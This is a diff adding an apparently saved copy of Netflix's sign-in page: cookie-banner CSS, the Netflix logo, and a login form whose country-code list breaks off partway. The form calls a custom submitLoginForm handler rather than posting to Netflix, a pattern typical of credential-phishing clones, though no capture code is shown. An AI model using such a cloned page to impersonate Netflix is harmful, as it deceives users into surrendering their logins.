+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
+                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
+                {
+                    color: #333333;
+                }
+             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
+                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
+                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
+                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
+                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
+                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a
+                    {
+                        color: #3860BE;
+                    }
+            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
+             {
+                background-color: #F8F8F8;
+            }
+             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
+                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
+                            {
+                                background-color: #F8F8F8;
+                            }
+        #onetrust-consent-sdk #onetrust-pc-sdk
+            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
+                background-color: #e50914;border-color: #e50914;
+                color: #FFFFFF;
+            }
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
+                border-color: #e50914;
+            }
+            
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
+                background-color: transparent;
+                border: 1px solid transparent;
+            }
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
+                background-color: #FFFFFF;
+                color: #78808E; border-color: #78808E;
+            }
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
+            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
+            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
+                outline-color: #696969;
+                outline-width: 1px;
+            }
+            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
+                border: 1px solid #696969;
+            }
+            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
+            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
+               outline: 1px solid #696969;
+            }#onetrust-consent-sdk #onetrust-pc-sdk .category-menu-switch-handler {
+                    background-color: #F4F4F4
+                }#onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
+                    background-color: #FFFFFF
+                }#onetrust-consent-sdk #onetrust-pc-sdk .category-menu-switch-handler {
+                    background-color: #F4F4F4
+                }#onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
+                    background-color: #FFFFFF
+                }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk {
+                    background-image: url('https://cdn.cookielaw.org/logos/static/ot_external_link.svg');
+                }
+            /* Customize cookie details for Essential (C0002) and Performance (C0001)*/
+#onetrust-pc-sdk div#ot-desc-id-C0002 .category-host-list-handler {
+    display: none;
+}
+#onetrust-pc-sdk div#ot-desc-id-C0001 .category-host-list-handler {
+    display: none;
+}
+
+/* Customize Always Active Display*/
+#onetrust-pc-sdk .ot-always-active {
+    display: none;
+}
+
+/* Customizations for cookie selection filter and search */
+#onetrust-pc-sdk #vendors-list-header input {
+    display: none !important;
+}
+#onetrust-pc-sdk #ot-search-cntr {
+    display: none !important;
+}
+#onetrust-pc-sdk #ot-fltr-cntr  {
+    display: none !important;
+}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
+                
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
+                        color: #696969;
+                    }
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
+                        color: #696969;
+                    }
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
+                        color: #696969;
+                    }
+                    
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
+                            color: #696969;
+                        }
+                    
+            
+                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
+                            background-color: #F8F8F8;
+                        }
+                    
+            .ot-floating-button__front{background-image:url('https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png')}</style></head><body data-new-gr-c-s-check-loaded="14.1133.0" data-gr-ext-installed=""><div id="appMountPoint"><div class="login-wrapper hybrid-login-wrapper"><div class="login-wrapper-background"><img class="concord-img vlv-creative" src="./index_files/IN-en-20231016-popsignuptwoweeks-perspective_alpha_website_small.jpg" srcset="https://assets.nflxext.com/ffe/siteui/vlv3/a73c4363-1dcd-4719-b3b1-3725418fd91d/fe1147dd-78be-44aa-a0e5-2d2994305a13/IN-en-20231016-popsignuptwoweeks-perspective_alpha_website_small.jpg 1000w, https://assets.nflxext.com/ffe/siteui/vlv3/a73c4363-1dcd-4719-b3b1-3725418fd91d/fe1147dd-78be-44aa-a0e5-2d2994305a13/IN-en-20231016-popsignuptwoweeks-perspective_alpha_website_medium.jpg 1500w, https://assets.nflxext.com/ffe/siteui/vlv3/a73c4363-1dcd-4719-b3b1-3725418fd91d/fe1147dd-78be-44aa-a0e5-2d2994305a13/IN-en-20231016-popsignuptwoweeks-perspective_alpha_website_large.jpg 1800w" alt=""></div><div class="nfHeader login-header signupBasicHeader"><a href="https://www.netflix.com/" class="svg-nfLogo signupBasicHeader" data-uia="netflix-header-svg-logo"><svg viewBox="0 0 111 30" data-uia="netflix-logo" class="svg-icon svg-icon-netflix-logo" aria-hidden="true" focusable="false"><g id="netflix-logo"><path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z" id="Fill-14"></path></g></svg><span class="screen-reader-text">Netflix Home</span></a></div><div class="login-body"><div><noscript><div data-uia="error-message-container" class="ui-message-container ui-message-error" role="alert"><div class="ui-message-icon"></div><div data-uia="text" class="ui-message-contents">Looks like you have disabled JavaScript. Please enable JavaScript to restore full page functionality.</div></div></noscript><div class="login-content login-form hybrid-login-form hybrid-login-form-signup" data-uia="login-page-container"><div class="hybrid-login-form-main"><h1 data-uia="login-page-title">Sign In</h1><form onsubmit="submitLoginForm(event)" method="post" class="login-form" action="#"><div data-uia="login-field+container" class="nfInput nfEmailPhoneInput login-input login-input-email"><div class="nfInputPlacement"><div class="nfEmailPhoneControls"><label class="input_id" placeholder=""><input type="text" data-uia="login-field" name="userLoginId" class="nfTextField hasText" id="id_userLoginId" value="" tabindex="0" autocomplete="email" spellcheck="false" dir="ltr" placeholder="" fdprocessedid="gnczsn"><label for="id_userLoginId" class="placeLabel">Email or phone number</label></label><div data-uia="phone-country-selector+container" class="ui-select-wrapper country-select"><a data-uia="phone-country-selector" href="https://www.netflix.com/in/login#" class="ui-select-wrapper-link"><div class="ui-select-current" placeholder="{&quot;current_selected_country&quot;:&quot;IN&quot;}"><span class="country-select-flag nf-flag nf-flag-in"></span><span class="country-select-code">+<!-- -->91</span></div></a><ul data-uia="phone-country-selector+option-list" class="ui-select-options ui-select-options-hidden flag-select-item-list"><li data-uia="option-AF" aria-label="93" class="flag-select-option ui-select-item ui-select-item-highlighted" placeholder="{&quot;id&quot;:&quot;AF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:true}"><a id="AF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-af"></span><span id="" class="country-name" data-uia="">Afghanistan <em class="country-code"> +93</em></span></a></li><li data-uia="option-AX" aria-label="358" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AX&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AX" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ax"></span><span id="" class="country-name" data-uia="">Åland Islands <em class="country-code"> +358</em></span></a></li><li data-uia="option-AL" aria-label="355" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-al"></span><span id="" class="country-name" data-uia="">Albania <em class="country-code"> +355</em></span></a></li><li data-uia="option-DZ" aria-label="213" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;DZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="DZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-dz"></span><span id="" class="country-name" data-uia="">Algeria <em class="country-code"> +213</em></span></a></li><li data-uia="option-AS" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-as"></span><span id="" class="country-name" data-uia="">American Samoa <em class="country-code"> +1</em></span></a></li><li data-uia="option-AD" aria-label="376" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ad"></span><span id="" class="country-name" data-uia="">Andorra <em class="country-code"> +376</em></span></a></li><li data-uia="option-AO" aria-label="244" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ao"></span><span id="" class="country-name" data-uia="">Angola <em class="country-code"> +244</em></span></a></li><li data-uia="option-AI" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ai"></span><span id="" class="country-name" data-uia="">Anguilla <em class="country-code"> +1</em></span></a></li><li data-uia="option-AQ" aria-label="672" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AQ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AQ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-aq"></span><span id="" class="country-name" data-uia="">Antarctica <em class="country-code"> +672</em></span></a></li><li data-uia="option-AG" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ag"></span><span id="" class="country-name" data-uia="">Antigua &amp; Barbuda <em class="country-code"> +1</em></span></a></li><li data-uia="option-AR" aria-label="54" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ar"></span><span id="" class="country-name" data-uia="">Argentina <em class="country-code"> +54</em></span></a></li><li data-uia="option-AM" aria-label="374" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-am"></span><span id="" class="country-name" data-uia="">Armenia <em class="country-code"> +374</em></span></a></li><li data-uia="option-AW" aria-label="297" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-aw"></span><span id="" class="country-name" data-uia="">Aruba <em class="country-code"> +297</em></span></a></li><li data-uia="option-AU" aria-label="61" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-au"></span><span id="" class="country-name" data-uia="">Australia <em class="country-code"> +61</em></span></a></li><li data-uia="option-AT" aria-label="43" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-at"></span><span id="" class="country-name" data-uia="">Austria <em class="country-code"> +43</em></span></a></li><li data-uia="option-AZ" aria-label="994" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-az"></span><span id="" class="country-name" data-uia="">Azerbaijan <em class="country-code"> +994</em></span></a></li><li data-uia="option-BS" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bs"></span><span id="" class="country-name" data-uia="">Bahamas <em class="country-code"> +1</em></span></a></li><li data-uia="option-BH" aria-label="973" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bh"></span><span id="" class="country-name" data-uia="">Bahrain <em class="country-code"> +973</em></span></a></li><li data-uia="option-BD" aria-label="880" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bd"></span><span id="" class="country-name" data-uia="">Bangladesh <em class="country-code"> +880</em></span></a></li><li data-uia="option-BB" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BB&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BB" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bb"></span><span id="" class="country-name" data-uia="">Barbados <em class="country-code"> +1</em></span></a></li><li data-uia="option-BY" aria-label="375" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-by"></span><span id="" class="country-name" data-uia="">Belarus <em class="country-code"> +375</em></span></a></li><li data-uia="option-BE" aria-label="32" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-be"></span><span id="" class="country-name" data-uia="">Belgium <em class="country-code"> +32</em></span></a></li><li data-uia="option-BZ" aria-label="501" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bz"></span><span id="" class="country-name" data-uia="">Belize <em class="country-code"> +501</em></span></a></li><li data-uia="option-BJ" aria-label="229" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BJ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BJ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bj"></span><span id="" class="country-name" data-uia="">Benin <em class="country-code"> +229</em></span></a></li><li data-uia="option-BM" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bm"></span><span id="" class="country-name" data-uia="">Bermuda <em class="country-code"> +1</em></span></a></li><li data-uia="option-BT" aria-label="975" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bt"></span><span id="" class="country-name" data-uia="">Bhutan <em class="country-code"> +975</em></span></a></li><li data-uia="option-BO" aria-label="591" class="flag-select-option ui-select-item" 